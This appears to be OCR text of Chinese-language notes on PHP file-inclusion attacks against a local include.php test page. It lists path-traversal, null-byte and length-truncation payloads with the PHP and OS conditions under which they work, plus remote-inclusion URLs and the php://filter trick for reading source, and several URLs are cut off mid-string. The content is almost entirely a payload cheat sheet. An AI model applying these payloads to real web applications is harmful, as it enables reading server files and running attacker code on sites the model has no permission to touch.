
本地包含-无限制，有限制

http://127.0.0.1:8080/include.php?filename=1.txt

http://127.0.0.1:8080/include.php?filename=../../../www.tx
00截断：条件：magic_quotes_gpc = Off php版本<5.3.4

http://127.0.0.1:8080/include.php?filename=../../../www.tx
长度截断：条件：windows，点号需要长于256；linux长于4096

远程包含-无限制，有限制

http://127.0.0.1:8080/include.php?filename=http://www.xiao
http://127.0.0.1:8080/include.php?filename=http://www.xiao
http://127.0.0.1:8080/include.php?filename=http://www.xiao
http://127.0.0.1:8080/include.php?filename=http://www.xiao
各种协议流玩法

php://

1.读取文件源码用法

http://127.0.0.1:8080/include.php?filename=php://filter/r